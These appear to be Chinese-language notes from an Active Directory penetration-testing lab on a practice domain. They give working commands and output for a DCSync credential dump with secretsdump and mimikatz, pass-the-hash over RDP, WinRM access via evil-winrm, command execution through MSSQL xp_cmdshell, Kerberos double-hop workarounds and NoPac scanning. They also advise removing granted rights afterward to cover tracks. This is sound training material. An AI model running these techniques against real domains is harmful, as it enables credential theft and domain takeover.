1 2 3 4 5 6 7 8 9 10 PS C:\> Get-DomainUser -Identity adunn |select samaccountname,objectsid,memberof,useraccountcontrol |fl samaccountname : adunn objectsid : S-1-5-21-3842939050-3880317879-2865463114-1164 memberof : {CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=Shared Calendar Read,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=Printer Access,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=File Share H Drive,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL...} useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
检查复制权限DS-Replication-Get-Changes-All
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 PS C:\> $sid = "S-1-5-21-3842939050-3880317879-2865463114-1164" PS C:\> Get-ObjectAcl "DC=inlanefreight,DC=local" -ResolveGUIDs | ? { ($_ .ObjectAceType -match 'Replication-Get' )} | ?{$_ .SecurityIdentifier -match $sid } |select AceQualifier, ObjectDN, ActiveDirectoryRights,SecurityIdentifier,ObjectAceType | fl AceQualifier : AccessAllowed ObjectDN : DC=INLANEFREIGHT,DC=LOCAL ActiveDirectoryRights : ExtendedRight SecurityIdentifier : S-1-5-21-3842939050-3880317879-2865463114-498 ObjectAceType : DS-Replication-Get-Changes AceQualifier : AccessAllowed ObjectDN : DC=INLANEFREIGHT,DC=LOCAL ActiveDirectoryRights : ExtendedRight SecurityIdentifier : S-1-5-21-3842939050-3880317879-2865463114-516 ObjectAceType : DS-Replication-Get-Changes-All AceQualifier : AccessAllowed ObjectDN : DC=INLANEFREIGHT,DC=LOCAL ActiveDirectoryRights : ExtendedRight SecurityIdentifier : S-1-5-21-3842939050-3880317879-2865463114-1164 ObjectAceType : DS-Replication-Get-Changes-In-Filtered-Set AceQualifier : AccessAllowed ObjectDN : DC=INLANEFREIGHT,DC=LOCAL ActiveDirectoryRights : ExtendedRight SecurityIdentifier : S-1-5-21-3842939050-3880317879-2865463114-1164 ObjectAceType : DS-Replication-Get-Changes AceQualifier : AccessAllowed ObjectDN : DC=INLANEFREIGHT,DC=LOCAL ActiveDirectoryRights : ExtendedRight SecurityIdentifier : S-1-5-21-3842939050-3880317879-2865463114-1164 ObjectAceType : DS-Replication-Get-Changes-All
如果对用户拥有某些权限(例如WriteDacl ),还可以将此权限添加到控制下的用户,执行 DCSync 攻击,然后删除权限以尝试掩盖踪迹。
DCSync replication secretsdump.py 运行该工具会将所有哈希写入带有前缀的文件中inlanefreight_hashes。
-just-dc-ntlm 只输出 NTLM Hash
-just-dc-user <USERNAME> 仅提取特定用户的数据
-pwd-last-set 查看帐户的密码上次更改时间
-history 转储密码历史记录
-user-status 是另一个有用的标志,用于检查用户是否被禁用
-just-dc 创建三个文件:一个包含 NTLM Hash,一个包含 Kerberos 密钥,一个包含来自 NTDS 的任何启用了可逆加密的帐户的明文密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 $ secretsdump.py -just-dc INLANEFREIGHT/adunn@172.16.5.5 -outputfile inlanefreight_hashes Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation Password: [*] Target system bootKey: 0x0e79d2e5d9bad2639da4ef244b30fda5 [*] Searching for NTDS.dit [*] Registry says NTDS.dit is at C:\Windows\NTDS\ntds.dit. Calling vssadmin to get a copy. This might take some time [*] Using smbexec method for remote execution [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Searching for pekList, be patient [*] PEK # 0 found and decrypted: a9707d46478ab8b3ea22d8526ba15aa6 [*] Reading and decrypting hashes from \\172.16.5.5\ADMIN$\Temp\HOLJALFD.tmp inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf::: guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: lab_adm:1001:aad3b435b51404eeaad3b435b51404ee:663715a1a8b957e8e9943cc98ea451b6::: ACADEMY-EA-DC01$:1002:aad3b435b51404eeaad3b435b51404ee:13673b5b66f699e81b2ebcb63ebdccfb::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:16e26ba33e455a8c338142af8d89ffbc::: ACADEMY-EA-MS01$:1107:aad3b435b51404eeaad3b435b51404ee:06c77ee55364bd52559c0db9b1176f7a::: ACADEMY-EA-WEB01$:1108:aad3b435b51404eeaad3b435b51404ee:1c7e2801ca48d0a5e3d5baf9e68367ac::: inlanefreight.local\-student:1111:aad3b435b51404eeaad3b435b51404ee:2487a01dd672b583415cb52217824bb5::: inlanefreight.local\avazquez:1112:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71::: <SNIP> d0wngrade:des-cbc-md5:d6fee0b62aa410fe d0wngrade:dec-cbc-crc:d6fee0b62aa410fe ACADEMY-EA-FILE$:des-cbc-md5:eaef54a2c101406d svc_qualys:des-cbc-md5:f125ab34b53eb61c forend:des-cbc-md5:e3c14adf9d8a04c1 [*] ClearText password from \\172.16.5.5\ADMIN$\Temp\HOLJALFD.tmp proxyagent:CLEARTEXT:Pr0xy_ILFREIGHT! [*] Cleaning up...
Mimikatz Mimikatz 必须在具有 DCSync 权限的用户上下文中运行。
runas.exe 启动 adunn 用户的一个 powershell
1 2 3 4 5 6 Microsoft Windows [Version 10 .0 .17763 .107 ] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows \system32 >runas /netonly /user:INLANEFREIGHT \adunn powershell Enter the password for INLANEFREIGHT \adunn :Attempting to start powershell as user "INLANEFREIGHT \adunn " ...
从新生成的 powershell 会话中执行攻击
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 PS C:\> .\mimikatz.exe . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz Privilege '20' OK mimikatz [DC ] 'INLANEFREIGHT.LOCAL' will be the domain [DC ] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server [DC ] 'INLANEFREIGHT\administrator' will be the user account [rpc ] Service : ldap [rpc ] AuthnSvc : GSS_NEGOTIATE (9 ) Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : administrator User Principal Name : administrator@inlanefreight.local Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Account expiration : Password last change : 10 /27 /2021 6 :49 :32 AM Object Security ID : S-1-5-21-3842939050-3880317879-2865463114-500 Object Relative ID : 500 Credentials: Hash NTLM: 88 ad09182de639ccc6579eb0849751cf Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 4625 fd0c31368ff4c255a3b876eaac3d <SNIP>
Privileged Access 在域中站稳脚跟,目标就会转向通过横向或纵向移动来进一步推进位置,以获得对其他主机的访问权限,并最终实现域入侵或其他目标,具体取决于评估的目的。
如果接管一个对主机或一组主机具有本地管理员权限的帐户,可以用Pass-the-Hash通过 SMB 协议进行身份验证。
没有域中任何主机的本地管理员权,可以使用其他几种方法在 Windows 域中移动:
Remote Desktop Protocol(RDP)PowerShell Remoting - 也称为 PSRemoting 或 Windows 远程管理 (WinRM) 访问,是一种远程访问协议,允许使用 PowerShell 在远程主机上运行命令或进入交互式命令行会话MSSQL Server- 具有 SQL Server 实例的 sysadmin 权限的帐户可以远程登录该实例并针对数据库执行查询。此访问权限可用于通过各种方法在 SQL Server 服务帐户的上下文中运行操作系统命令
通过 BloodHound 枚举,以下边缘可以向展示给定用户拥有哪些类型的远程访问权限:
还可以使用 PowerView 等工具甚至内置工具来枚举这些权限。
RDP RDP(远程桌面协议,Remote Desktop Protocol) 是由微软开发的协议,用于在网络上实现远程连接和管理。
TCP 3389: 主要用于 RDP 数据传输。
UDP 3389: 用于增强远程桌面体验(如更流畅的视频或音频)
enum PowerView Get-NetLocalGroupMember
1 2 3 4 5 6 7 8 PS C:\> Get-NetLocalGroupMember -ComputerName ACADEMY-EA-MS01 -GroupName "Remote Desktop Users" ComputerName : ACADEMY-EA-MS01 GroupName : Remote Desktop Users MemberName : INLANEFREIGHT\Domain Users SID : S-1-5-21-3842939050-3880317879-2865463114-513 IsGroup : True IsDomain : UNKNOWN
BloodHound 通过Node Info选项卡上Execution Rights下的组成员身份继承什么类型的远程访问权限。
还可以通过Analysis选项卡并运行预构建的查询Find Workstations where Domain Users can RDP或Find Servers where Domain Users can RDP。
connect xfreerdp 1 2 xfreerdp /v:host /u:uname /p:passwd xfreerdp /v:host /u:uname /pth:NTLM
mimikatz 1 2 privilege::debug sekurlsa::pth /user:administrator /domain:INLANEFREIGHT.LOCAL /ntlm:d25ecd13fddbb542d2e16da4f9e0333d "/run:mstsc.exe /restrictedadmin"
limit 禁用受限管理员模式
设置为非禁用受限管理员模式
1 2 3 reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f reg query HKLM\System\CurrentControlSet\Control\Lsa | findstr DisableRestrictedAdmin
WinRM 这也可能是低权限访问,可以使用它来搜索敏感数据或尝试提升权限,或者可能导致本地管理员访问,这可能会被利用来进一步获取访问权限。Remote Management Users组自 Windows 8/Windows Server 2012 时代以来就已存在,用于在不授予本地管理员权限的情况下启用 WinRM 访问。
enum PowerView Get-NetLocalGroupMember 枚举 Remote Management Users组的成员。
1 2 3 4 5 6 7 8 PS C:\> Get-NetLocalGroupMember -ComputerName ACADEMY-EA-MS01 -GroupName "Remote Management Users" ComputerName : ACADEMY-EA-MS01 GroupName : Remote Management Users MemberName : INLANEFREIGHT\forend SID : S-1-5-21-3842939050-3880317879-2865463114-5614 IsGroup : False IsDomain : UNKNOWN
BloodHound 中利用此自定义功能来搜索具有此类访问权限的用户。
1 MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:CanPSRemote*1..]->(c:Computer) RETURN p2
connect Windows - PowerShell 1 2 3 4 5 6 7 8 PS C:\> $password = ConvertTo-SecureString "Klmcargo2" -AsPlainText -Force PS C:\> $cred = new-object System.Management.Automation.PSCredential ("INLANEFREIGHT\forend" , $password )PS C:\> Enter-PSSession -ComputerName ACADEMY-EA-MS01 -Credential $cred [ACADEMY -EA -MS01 ]: PS C:\Users\forend\Documents> hostname ACADEMY-EA-MS01 [ACADEMY -EA -MS01 ]: PS C:\Users\forend\Documents> Exit-PSSession PS C:\>
Linux - evil-winrm 1 2 3 4 5 6 7 8 9 10 11 12 $ evil-winrm -i 10.129.201.234 -u forend -p Klmcargo2 # evil-winrm -i 172.16.5.5 -u forend -H NTLM Evil-WinRM shell v3.3 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\forend.INLANEFREIGHT\Documents>
SQL Server Admin SQL 服务器上,通常会发现设置了 sysadmin 权限的用户和服务帐户。可以通过 Kerberoasting 或其他方式(例如 LLMNR/NBT-NS Poisoning 或 Password Spraying )获取具有此访问权限的帐户的凭据。另一种查找 SQL Server 凭据的方法是使用Snaffler 工具查找包含 SQL Server 连接字符串的 web.config 或其他类型的配置文件。
enum BloodHound BloodHound 查找SQL Admin Rights权限,可以在Node Info选项卡中检查SQLAdmin,或使用此自定义 Cypher 查询进行搜索:
1 MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:SQLAdmin*1..]->(c:Computer) RETURN p2
PowerUpSQL PowerUpSQL 枚举 MSSQL 实例,命令速查表 。
1 2 3 4 5 6 7 8 9 10 11 PS C:\> Import-Module .\PowerUpSQL.ps1PS C:\> Get-SQLInstanceDomain ComputerName : ACADEMY-EA-DB01 .INLANEFREIGHT.LOCAL Instance : ACADEMY-EA-DB01 .INLANEFREIGHT.LOCAL,1433 DomainAccountSid : 1500000521000170152142291832437223174127203170152400 DomainAccount : damundsen DomainAccountCn : Dana Amundsen Service : MSSQLSvc Spn : MSSQLSvc/ACADEMY-EA-DB01 .INLANEFREIGHT.LOCAL:1433 LastLogon : 4 /6 /2022 11 :59 AM
connect Windows - PowerUpSQL 使用 PowerUpSQL Get-SQLQuery 针对远程 SQL Server 主机进行身份验证,并运行自定义查询或操作系统命令。
1 2 3 4 5 6 7 PS C:\> Get-SQLQuery -Verbose -Instance "172.16.5.150,1433" -username "inlanefreight\damundsen" -password "SQL1234!" -query 'Select @@version' VERBOSE: 172.16 .5.150 ,1433 : Connection Success. Column1 ------- Microsoft SQL Server 2017 (RTM) - 14.0 .1000.169 (X64) ...
Linux - Impacket 1 2 3 4 5 6 7 8 9 10 11 12 13 14 $ mssqlclient.py INLANEFREIGHT/DAMUNDSEN@172.16.5.150 -windows-auth # mssqlclient.py INLANEFREIGHT/uname:passwd@172.16.7.60 Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation Password: [*] Encryption required, switching to TLS [*] ENVCHANGE(DATABASE): Old Value: master, New Value: master [*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english [*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192 [*] INFO(ACADEMY-EA-DB01\SQLEXPRESS): Line 1: Changed database context to 'master'. [*] INFO(ACADEMY-EA-DB01\SQLEXPRESS): Line 1: Changed language setting to us_english. [*] ACK: Result: 1 - Microsoft SQL Server (140 3232) [!] Press help for extra shell commands
help命令来查看可以使用哪些命令
1 2 3 4 5 6 7 8 9 SQL> help lcd {path} - changes the current local directory to {path} exit - terminates the server process (and this session) enable_xp_cmdshell - you know what it means disable_xp_cmdshell - you know what it means xp_cmdshell {cmd} - executes cmd using xp_cmdshell sp_start_job {cmd} - executes cmd using the sql server agent (blind) ! {cmd} - executes a local shell cmd
enable_xp_cmdshell启用xp_cmdshell 存储过程, 如果相关帐户具有适当的访问权限,则该存储过程允许通过数据库执行操作系统命令。
1 2 3 4 SQL> enable_xp_cmdshell [*] INFO(ACADEMY-EA-DB01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install. [*] INFO(ACADEMY-EA-DB01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
最后,可以运行 xp_cmdshell <command> 格式的命令。在这里,可以枚举用户在系统上拥有的权限,并看到拥有SeImpersonatePrivilege , ,它可以与 JuicyPotato 、PrintSpoofer 或 RoguePotato 等工具结合使用,以升级到 SYSTEM 级权限(具体取决于目标主机),并使用此访问权限继续实现目标。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 SQL> xp_cmdshell whoami /priv output -------------------------------------------------------------------------------- NULL PRIVILEGES INFORMATION ---------------------- NULL Privilege Name Description State ============================= ========================================= ======== SeAssignPrimaryTokenPrivilege Replace a process level token Disabled SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeManageVolumePrivilege Perform volume maintenance tasks Enabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Disabled NULL
Kerberos “Double Hop” 当攻击者尝试跨两个(或更多)跳转使用 Kerberos 身份验证时,会出现一个称为“双跳”的问题。该问题涉及如何为特定资源授予 Kerberos 票证。Kerberos 票证不应被视为密码。它们是来自 KDC 的签名数据片段,用于说明帐户可以访问哪些资源。当执行 Kerberos 身份验证时,会获得允许访问所请求资源(即一台机器)的”ticket”。相反,当使用密码进行身份验证时,该 NTLM Hash会存储在会话中,并且可以在其他地方使用而不会出现问题。
简单来说,在这种情况下,当尝试发出多服务器命令时,凭据不会从第一台机器发送到第二台机器。
假设有三台主机:Attack host–> DEV01–> DC01。攻击主机是企业网络内的 Parrot 盒,但未加入域。获取了域用户的一组凭据,发现他们是Remote Management UsersDEV01 上组的一部分。想要使用它PowerView来枚举域,这需要与域控制器 DC01 进行通信。
当使用evil-winrm 等工具连接到 DEV01 时,会使用网络身份验证进行连接,因此凭据不会存储在内存中,因此不会出现在系统中以代表用户对其他资源进行身份验证。当加载 PowerView 等工具并尝试查询 Active Directory 时,Kerberos 无法告诉 DC 用户可以访问域中的资源。发生这种情况的原因是用户的 Kerberos TGT(票证授予票证)票证未发送到远程会话;因此,用户无法证明自己的身份,并且命令将不再在此用户的上下文中运行。
换句话说,在向目标主机进行身份验证时,用户的票证授予服务 (TGS) 票证会发送到允许执行命令的远程服务,但不会发送用户的 TGT 票证。当用户尝试访问域中的后续资源时,他们的 TGT 将不会出现在请求中,因此远程服务将无法证明身份验证尝试是有效的,并且将被拒绝访问远程服务。
Workarounds 这篇文章 介绍了一些解决双跳问题的方法。使用“嵌套”Invoke-Command在每次请求中发送凭据(在创建 PSCredential 对象之后),因此如果尝试从攻击主机向主机 A 进行身份验证并在主机 B 上运行命令,将获得许可。
使用域凭据连接到远程主机后,导入 PowerView,然后尝试运行命令。如下所示,收到错误,因为无法将身份验证传递给域控制器来查询 SPN 帐户。
1 2 3 4 5 6 7 8 9 10 11 12 13 *Evil-WinRM * PS C:\Users\backupadm\Documents> import-module .\PowerView.ps1 |S-chain |-<>-127 .0.0 .1 :9051 -<><>-172 .16.8 .50 :5985 -<><>-OK |S-chain |-<>-127 .0.0 .1 :9051 -<><>-172 .16.8 .50 :5985 -<><>-OK *Evil-WinRM * PS C:\Users\backupadm\Documents> get-domainuser -spn Exception calling "FindAll" with "0" argument(s): "An operations error occurred. " At C:\Users\backupadm\Documents\PowerView.ps1:5253 char:20 + else { $Results = $UserSearcher .FindAll() } + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ + CategoryInfo : NotSpecified: (:) [], MethodInvocationException + FullyQualifiedErrorId : DirectoryServicesCOMException
检查klist,会发现只有一个当前服务器的缓存 Kerberos 票证。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 *Evil-WinRM * PS C:\Users\backupadm\Documents> klist Current LogonId is 0 :0 x57f8a Cached Tickets: (1 ) Server: academy-aen-ms0 $ @ KerbTicket Encryption Type : AES-256-CTS-HMAC-SHA1-96 Ticket Flags 0 xa10000 -> renewable pre_authent name_canonicalize Start Time: 6 /28 /2022 7 :31 :53 (local) End Time: 6 /28 /2022 7 :46 :53 (local) Renew Time: 7 /5 /2022 7 :31 :18 (local) Session Key Type : AES-256-CTS-HMAC-SHA1-96 Cache Flags: 0 x4 -> S4U Kdc Called: DC01.INLANEFREIGHT.LOCAL
Workaround #1: PSCredential Object 通过主机 A 连接到远程主机,并设置 PSCredential 对象以再次传递凭据。
首先,设置身份验证。
1 2 3 4 5 6 *Evil-WinRM * PS C:\Users\backupadm\Documents> $SecPassword = ConvertTo-SecureString '!qazXSW@' -AsPlainText -Force |S-chain |-<>-127 .0.0 .1 :9051 -<><>-172 .16.8 .50 :5985 -<><>-OK |S-chain |-<>-127 .0.0 .1 :9051 -<><>-172 .16.8 .50 :5985 -<><>-OK *Evil-WinRM * PS C:\Users\backupadm\Documents> $Cred = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\backupadm' , $SecPassword )
现在可以尝试使用 PowerView 查询 SPN 帐户,因为将凭据与命令一起传递了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 *Evil-WinRM * PS C:\Users\backupadm\Documents> get-domainuser -spn -credential $Cred | select samaccountname |S-chain |-<>-127 .0.0 .1 :9051 -<><>-172 .16.8 .50 :5985 -<><>-OK |S-chain |-<>-127 .0.0 .1 :9051 -<><>-172 .16.8 .50 :5985 -<><>-OK samaccountname -------------- azureconnect backupjob krbtgt mssqlsvc sqltest sqlqa sqldev mssqladm svc_sql sqlprod sapsso sapvc vmwarescvc
如果通过 RDP 连接到同一台主机,打开 CMD 提示符并输入klist,将看到已缓存必要的票证,可以直接与域控制器交互,并且不必再担心双跳问题,因为密码已存储在内存中,因此它可以与发出的每个请求一起发送。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 C:\> klist Current LogonId is 0:0x1e5b8b Cached Tickets : (4)#0> Client : backupadm @ INLANEFREIGHT.LOCAL Server : krbtgt /INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL KerbTicket Encryption Type : AES -256-CTS -HMAC -SHA1 -96 Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize Start Time : 6/28/2022 9:13:38 (local ) End Time : 6/28/2022 19:13:38 (local ) Renew Time : 7/5/2022 9:13:38 (local ) Session Key Type : AES -256-CTS -HMAC -SHA1 -96 Cache Flags : 0x2 -> DELEGATION Kdc Called : DC01.INLANEFREIGHT.LOCAL #1> Client : backupadm @ INLANEFREIGHT.LOCAL Server : krbtgt /INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL KerbTicket Encryption Type : AES -256-CTS -HMAC -SHA1 -96 Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize Start Time : 6/28/2022 9:13:38 (local ) End Time : 6/28/2022 19:13:38 (local ) Renew Time : 7/5/2022 9:13:38 (local ) Session Key Type : AES -256-CTS -HMAC -SHA1 -96 Cache Flags : 0x1 -> PRIMARY Kdc Called : DC01.INLANEFREIGHT.LOCAL #2> Client : backupadm @ INLANEFREIGHT.LOCAL Server : ProtectedStorage /DC01.INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL KerbTicket Encryption Type : AES -256-CTS -HMAC -SHA1 -96 Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize Start Time : 6/28/2022 9:13:38 (local ) End Time : 6/28/2022 19:13:38 (local ) Renew Time : 7/5/2022 9:13:38 (local ) Session Key Type : AES -256-CTS -HMAC -SHA1 -96 Cache Flags : 0 Kdc Called : DC01.INLANEFREIGHT.LOCAL #3> Client : backupadm @ INLANEFREIGHT.LOCAL Server : cifs /DC01.INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL KerbTicket Encryption Type : AES -256-CTS -HMAC -SHA1 -96 Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize Start Time : 6/28/2022 9:13:38 (local ) End Time : 6/28/2022 19:13:38 (local ) Renew Time : 7/5/2022 9:13:38 (local ) Session Key Type : AES -256-CTS -HMAC -SHA1 -96 Cache Flags : 0 Kdc Called : DC01.INLANEFREIGHT.LOCAL
Workaround #2: Register PSSession Configuration 如果在加入域的主机上,并且可以使用 WinRM 远程连接到另一台主机,该怎么办?或者在 Windows 攻击主机上工作,并使用Enter-PSSession cmdlet 通过 WinRM 连接到目标?在这里,还有另一种选择来更改设置,以便能够直接与 DC 或其他主机/资源进行交互,而不必设置 PSCredential 对象并在每个命令中包含凭据(对于某些工具,这可能不是一个选项)。
首先在远程主机上建立一个 WinRM 会话。
1 PS C:\> Enter-PSSession -ComputerName ACADEMY-AEN-DEV01 .INLANEFREIGHT.LOCAL -Credential inlanefreight\backupadm
在这里,使用的一个技巧是Register-PSSessionConfiguration cmdlet 注册一个新的会话配置。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 PS C:\> Register-PSSessionConfiguration -Name backupadmsess -RunAsCredential inlanefreight\backupadm WARNING: When RunAs is enabled in a Windows PowerShell session configuration, the Windows security model cannot enforce a security boundary between different user sessions that are created by using this endpoint. Verify that the Windows PowerShell runspace configuration is restricted to only the necessary set of cmdlets and capabilities. WARNING: Register-PSSessionConfiguration may need to restart the WinRM service if a configuration using this name has recently been unregistered, certain system data structures may still be cached. In that case, a restart of WinRM may be required. All WinRM sessions connected to Windows PowerShell session configurations, such as Microsoft.PowerShell and session configurations that are created with the Register-PSSessionConfiguration cmdlet, are disconnected. WSManConfig: Microsoft.WSMan.Management\WSMan::localhost\Plugin Type Keys Name---- ---- ---- Container {Name=backupadmsess} backupadmsess
完成后,需要通过输入Restart-Service WinRM当前的 PSSession 来重新启动 WinRM 服务。这会将当前 Session 踢出,因此使用之前设置的命名注册会话启动一个新的 PSSession。
启动会话后,可以看到双跳问题已消除,如果输入klist,将获得到达域控制器所需的缓存票证。这是可行的,因为本地计算机现在将在用户的上下文中模拟远程计算机backupadm,并且来自本地计算机的所有请求都将直接发送到域控制器。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 PS C:\> Enter-PSSession -ComputerName DEV01 -Credential INLANEFREIGHT\backupadm -ConfigurationName backupadmsess[DEV01 ]: PS C:\Users\backupadm\Documents> klist Current LogonId is 0 :0 x2239ba Cached Tickets: (1 ) Server: krbtgt/INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL KerbTicket Encryption Type : AES-256-CTS-HMAC-SHA1-96 Ticket Flags 0 x40e10000 -> forwardable renewable initial pre_authent name_canonicalize Start Time: 6 /28 /2022 13 :24 :37 (local) End Time: 6 /28 /2022 23 :24 :37 (local) Renew Time: 7 /5 /2022 13 :24 :37 (local) Session Key Type : AES-256-CTS-HMAC-SHA1-96 Cache Flags: 0 x1 -> PRIMARY Kdc Called: DC01
现在,可以运行 PowerView 等工具,而无需创建新的 PSCredential 对象。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 [DEV01 ]: PS C:\Users\Public> get-domainuser -spn | select samaccountname samaccountname -------------- azureconnect backupjob krbtgt mssqlsvc sqltest sqlqa sqldev mssqladm svc_sql sqlprod sapsso sapvc vmwarescvc
注意:无法从 evil-winrm shell 使用 Register-PSSessionConfiguration,因为无法获取凭据弹出窗口。此外,如果尝试通过首先设置 PSCredential 对象,然后尝试通过传递凭据(如 -RunAsCredential $Cred)来运行命令来运行此命令,将收到错误,因为只能从提升的 PowerShell 终端使用 RunAs。因此,此方法无法通过 evil-winrm 会话工作,因为它需要 GUI 访问和适当的 PowerShell 控制台。此外,在测试中,由于 Linux 上的 PowerShell 处理 Kerberos 凭据的方式存在某些限制,无法从 Parrot 或 Ubuntu 攻击主机上的 PowerShell 使用此方法。如果从 Windows 攻击主机进行测试并拥有一组凭据或入侵主机并可以通过 RDP 连接将其用作“跳转主机”来对环境中的主机发起进一步攻击,则此方法仍然非常有效。
还可以使用其他方法,例如 CredSSP、端口转发或注入在目标用户上下文中运行的进程(牺牲进程)。
Bleeding Edge Vulnerabilities 在补丁管理和周期方面,许多组织不会迅速通过其网络推出补丁。正因为如此,可能能够使用非常新的策略快速获得初始访问或域特权升级的胜利。在撰写本文时(2022 年 4 月),本节中展示的三种技术相对较新。与任何攻击一样,如果您不了解这些攻击的工作原理或它们可能对生产环境造成的风险,最好不要在现实世界尝试它们。话虽如此,这些技术可以被认为是“安全的”,并且比Zerologon 或DCShadow 等攻击破坏性更小。不过,应该始终保持谨慎,做详细的笔记。所有攻击都伴随着风险。
NoPac (SamAccountName Spoofing) Sam_The_Admin 漏洞 ,也称为noPac或称为SamAccountName Spoofing2021 年底发布的漏洞。此漏洞包含两个 CVE 2021-42278 和2021-42287 ,允许通过一个命令将域内权限从任何标准域用户提升到域管理员级别访问。以下是每个 CVE 对此漏洞提供的简要分析。
42278
42287
42278是安全帐户管理器 (SAM) 的一个绕过漏洞。42287是 ADDS 中的 Kerberos 特权属性证书 (PAC) 中的一个漏洞。
此漏洞利用路径利用了将SamAccountName计算机帐户更改为域控制器帐户的能力。默认情况下,经过身份验证的用户最多可以将十台计算机添加到域中 。执行此操作时,将新主机的名称更改为与域控制器的 SamAccountName 匹配。完成后,必须请求 Kerberos 票证,以使服务以 DC 的名称而不是新名称向发出票证。请求 TGS 时,它将发出具有最接近匹配名称的票证。完成后,将以该服务的身份进行访问,甚至可以在域控制器上获得 SYSTEM shell。此博客文章 详细介绍了攻击流程。
NoPac 使用 Impacket 中的许多工具与目标 DC 进行通信、上传有效负载以及发出命令。
Scanning for NoPac 注意到ms-DS-MachineAccountQuota属性,用于控制和限制在特定 OU 中创建计算机帐户的权限,默认值是10。当ms-DS-MachineAccountQuota 属性的值设置为 0 意味着该用户或组在特定的组织单位 (OU) 中无法创建任何计算机帐户。
1 2 3 4 5 6 7 8 9 10 11 $ sudo python3 scanner.py inlanefreight.local/forend:Klmcargo2 -dc-ip 172.16.5.5 -use-ldap ███ ██ ██████ ██████ █████ ██████ ████ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██████ ███████ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ████ ██████ ██ ██ ██ ██████ [*] Current ms-DS-MachineAccountQuota = 10 [*] Got TGT with PAC from 172.16.5.5. Ticket size 1484 [*] Got TGT from ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL. Ticket size 663
NoPac & Getting a Shell 有很多不同的方法可以使用 NoPac 来进一步获取访问权限。一种方法是获取具有 SYSTEM 级权限的 shell。可以通过使用以下语法运行 noPac.py 来模拟内置管理员帐户并进入目标域控制器上的半交互式 shell 会话。这可能会很“嘈杂”,也可能会被 AV 或 EDR 阻止。
